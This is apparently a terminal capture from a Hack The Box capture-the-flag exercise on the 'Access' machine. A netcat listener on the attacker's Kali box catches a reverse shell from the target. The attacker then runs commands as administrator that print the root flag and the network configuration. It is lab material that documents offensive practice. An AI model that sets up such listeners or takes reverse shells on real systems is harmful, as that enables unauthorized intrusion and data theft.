 ┌──(kali㉿kali)-[~/…/HTB/box/Access/exploit]
└─$ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.98] 49160
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami && hostname && type C:\users\administrator\desktop\root.txt && ipconfig /all
whoami && hostname && type C:\users\administrator\desktop\root.txt && ipconfig /all
access\administrator
ACCESS
6e1586cc7ab230a8d297e8f933d904cf
Windows IP Configuration

   Host Name . . . . . . . . . . . . : ACCESS
   Primary Dns Suffix  . . . . . . . :
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No

Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
   Physical Address. . . . . . . . . : 00-50-56-B9-27-8B
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   IPv6 Address. . . . . . . . . . . : dead:beef::7c48:cecb:9403:fd02(Preferred)
   Link-local IPv6 Address . . . . . : fe80::7c48:cecb:9403:fd02%11(Preferred)
   IPv4 Address. . . . . . . . . . . : 10.10.10.98(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
   DNS Servers . . . . . . . . . . . : 10.10.10.2
   NetBIOS over Tcpip. . . . . . . . : Disabled

Tunnel adapter isatap.{851F7B02-1B91-4636-BB2A-AAC45E5735BC}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Microsoft ISATAP Adapter
   Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes